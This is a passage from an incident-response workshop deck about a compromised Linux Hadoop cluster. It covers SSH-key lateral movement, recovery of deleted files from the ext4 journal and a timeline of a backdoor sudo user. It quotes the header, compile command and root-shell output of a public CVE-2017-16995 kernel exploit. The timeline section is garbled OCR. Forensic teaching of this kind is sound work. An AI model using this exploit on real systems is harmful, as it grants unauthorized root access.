d, interpreter /lib64/l, BuildID[sha1]=38f8ab3652358f154d8da3a131bfb8b1832ec23d, for GNU/Linux 3.2.0
, not stripped
```

#### Lateral Movement

Oct 7 00:23:30 slave2 systemd-logind[930]: New session 2 of user hadoop.

Checking .bash\_history file on master with auth.log on Slave2, leads to:

Threat actor used ssh-keys to login to Slave2 & Slave1 (move locally to other systems)...

There is more to this, but that's it for now:)



# Deleted Files

-we need them back-

#### What about 45010 File?...

## Googling → probably an exploit!!!

- Searching directory file was found in, leads to nothing!
  - After Googling around, we found it's actually an exploit!

Linux Kernel < 4.13.9 exploit

```
Credit @bleidl, this is a slight modification to his original POC
https://github.com/brl/grlh/blob/master/get-rekt-linux-hardened.c
For details on how the exploit works, please visit
https://ricklarabee.blogspot.com/2018/07/ebpf-and-analysis-of-get-rekt-linux.html
Tested on Ubuntu 16.04 with the following Kernels
4.4.0-31-generic
4.4.0-62-generic
4.4.0-81-generic
4.4.0-116-generic
4.8.0-58-generic
4.10.0.42-generic
4.13.0-21-generic
Tested on Fedora 27
4.13.9-300
acc cve-2017-16995.c -o cve-2017-16995
internet@client:~/cve-2017-16995$ ./cve-2017-16995
[.] t(-_-t) exploit for counterfeit grsec kernels such as KSPP and linux-hardened t
      ** This vulnerability cannot be exploited at all on authentic grsecurity kern
[*] creating bpf map
[*] sneaking evil bpf past the verifier
[*] creating socketpair()
[*] attaching bpf backdoor to socket
[*] skbuff => ffff880038c3f500
[*] Leaking sock struct from ffff88003af5e180
[*] Sock->sk_rcvtimeo at offset 472
[*] Cred structure at ffff880038704600
[*] UID from cred structure: 1000, matches the current: 1000
[*] hammering cred structure at ffff880038704600
[*] credentials patched, launching shell...
#id
uid=0(root) gid=0(root) groups=0(root),4(adm),24(cdrom),27(sudo),30(dip),46(plugdev
```

### Dump the Journal!!..

- If we check using TSK, since it's an EXT4 fs, then even if we know what name it had, then still we can't access the content, since its entry will be zeroed out!
  - No longer capable of accessing the file...

- ✗ Also, if we check those \* files, we will also get zero output!
  - No metadata that leads to the file...
- We could try dumping them out in two steps:
  - Dump the EXT4 journal
  - Use ext4magic for recovery

#### Get them Back!!..

- X Step1: debugfs
  - \$ sudo debugfs -R 'dump <8> ./journal' /dev/....
    - o dump → option used to dump a file using inode #
    - $\circ$  8  $\rightarrow$  inode # of the EXT4 journal
- X Step2: ext4magic
  - \$ sudo ext4magic -a DATE -b DATE -j ./journal -m -d output/
    - o a and b are used to specify date after and before...
    - j for the journal...
    - o m try to recover all deleted files...



#### Timeline Analysis?...

We can confirm the activities and their sequence by doing a timeline analysis ...

Log File

Log File

Log File

Log File

Log File

LOG

LOG

LOG

LOG

LOG

m...

m...

m...

9139

9140

9141

9142

9145

2019-10-05 13:06:38

2019-10-05 13:06:38

2019-10-05 13:06:38

2019-10-05 13:06:38

2019-10-05 13:06:38

.0/05/2019,13:00:01,ESTSEDT,M...,LOG,Log File,Content Modification Time,-,VulnOSV2,[CRON pid: 2438] pam\_unix(cron:session): session opened for user www-data by...,[CRON pid: 2438] pam\_unix(cron:session): session opened for user www-data by (uid=0),2,0S:/var/log/auth.log,525608,-,syslog,sha256 hash: b8e6a67fdb202938cc2fb1cb666f9fe66436a9225399946f30231e384c06fdb4 10/05/2019,13:06:38,ESTSEDT,M...,LOG,Log File,Content Modification Time,-,VulnOSv2,[useradd pid: 2525] add 'php' to group 'sudo',[useradd pid: 2525] add 'php' to group 'sudo',2,OS:/var/log/auth.log, 525608,-,syslog,sha256 hash: b8e6a67fdb202938cc2fb1cb666f9fe66436a9225399946f30231e384c06fdb4 10/05/2019,13:06:38,EST5EDT,M...,LOG,Log File,Content Modification Time, .,VulnOSv2,[useradd pid: 2525] add 'php' to shadow group 'sudo',[useradd pid: 2525] add 'php' to shadow group 'sudo',2,OS:/var/log/ auth.log.525608.-.svslog.sha256 hash: b8e6a67fdb202938cc2fb1cb666f9fe66436a9225399946f30231e384c06fdb4 10/05/2019.13:06:38.EST5EDT.M....LOG.Log File.Content Modification Time.-.VulnOSv2.[useradd pid: 2525] new group: name=php GID=999.[useradd pid: 2525] new group: name=php GID=999.2.OS:/var/log/auth.log. 525608,-,sysloq,sha256 hash: b8e6a67fdb202938cc2fb1cb666f9fe66436a9225399946f30231e384c06fdb4 10/05/2019,13:06:38,EST5EDT,M...,LOG,Log File,Content Modification Time,-,VulnOSv2,[useradd pid: 2525] new user: name=php UID=999 GID=999 home=/usr/php she...,[useradd pid: 2525] new user: name=php UID=999 GID=999 home=/usr/php shell=/bin/bash.2.0S:/var/log/auth.log.525608...svslog.sha256 hash: b8e6a67fdb202938cc2fb1cb666f9fe66436a9225399946f30231e384c06fdb4 10/05/2019,13:06:38.ESTSEDT.M....LOG,Log File,Content Modification Time,-,VulnOSv2,[sudo] pam unix(sudo:session): session closed for user root,[sudo] pam unix(sudo:session): session closed for user root,2.0S:/ var/log/auth.log,525608,-,syslog,sha256 hash: b8e6a67fdb202938cc2fb1cb666f9fe66436a9225399946f30231e384c06fdb4 Search options useradd Drag a column header here to group by that column Line Timestamp ▲ Source Des... Source Name macb Inode Long Description ш 1308613 OS:/usr/sbin/useradd Type: file 4362 2019-10-05 11:06:38 OS Last Ac... FILE 1831585 OS:/etc/default/useradd Type: file 4363 2019-10-05 11:06:38 OS Last Ac... FILE .a..

pid: 2525] add 'php' to group 'sudo'

pid: 2525] add 'php' to shadow group 'sudo'

pid: 2525] new user: name=php UID=999 GID=999 home=/usr/php shell=/bin/bash

525608 [sudo] root : TTY=pts/0 ; PWD=/tmp ; USER=root ; COMMAND=/usr/sbin/useradd -d /usr/php -m --system --she

pid: 2525] new group: name=php GID=999

525608 [useradd

525608 [useradd

#### Story of Case #2

- Compromise was due to weak credentials
  - Successful Bruteforce
- Privileges escalation using Kernel vulnerability (CVE-2017-16995)

- Systemd service was installed after gaining root
- Lateral movement to other systems using public keys (SSH)

#### THANKS!

## Any questions?

You can find me at <a href="mailto:obinaryz0ne">obinaryz0ne</a>



#### Credits & References...

Special thanks to all the people who made and released these awesome resources for free:

- Presentation template by SlidesGo
- Adam, Ideas and Blue Team Fingers, @Hexacorn
- Florian Roth, Sigma Rules and others, @cyb3rops
- Velociraptor, hayabusa, chainsaw, NirSoft, etc
- MITRE Framework, https://attack.mitre.org/techniques/
- Sorry if we missed someone!



# Hands-on Time

Please use the following credentials:

https://192.168.1.101 https://192.168.1.102

Check your cards for user access